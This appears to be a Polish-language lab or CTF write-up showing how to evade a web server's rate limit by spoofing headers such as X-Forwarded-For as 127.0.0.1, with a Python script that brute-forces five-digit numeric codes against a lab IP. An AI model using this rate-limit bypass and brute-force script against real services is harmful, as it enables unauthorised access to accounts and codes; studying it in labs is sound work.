 Jezeli mamy takie naglowki w odpowiedzi servera, to server blokuje dostep po zbyt szybkich zapytaniach.
X-RateLimit-Limit: 10
X-RateLimit-Remaining: 8
X-RateLimit-Reset: 1661290506
Mozemy obejsc ta blokade dodajac takie naglowki:
└─# cat headers
X-Originating-IP
X-Forwarded-For
X-Remote-IP
X-Remote-Addr
Z adresem ip 127.0.0.1
Kod pythona ktory sprawdza naglowek i laczy sie ze strona. Kiedy strona sie blokuje wyswietla stosowny napis. Wtedy skrypt
przechodzi do nastepnego naglowka i pruboje dalej.
import requests
headers = open('headers', 'r').read()
url = 'http://10.10.29.122:8085'
for header in headers.split('\n'):
    headerData = {header : '127.0.0.1'}
    for number in range(10000, 100000):
        numberData = {'number' : number}
        response = requests.post(url, headers=headerData, data=numberData)
        if('limit' in response.text):
            print("Ten nie [" + header + "]")
            break
        elif('Oh no' in response.text):
            print("Jedziemy ["+str(number)+"]")
        else:
            print("Success:")
            print(header)
            print(number)
            exit(0)
~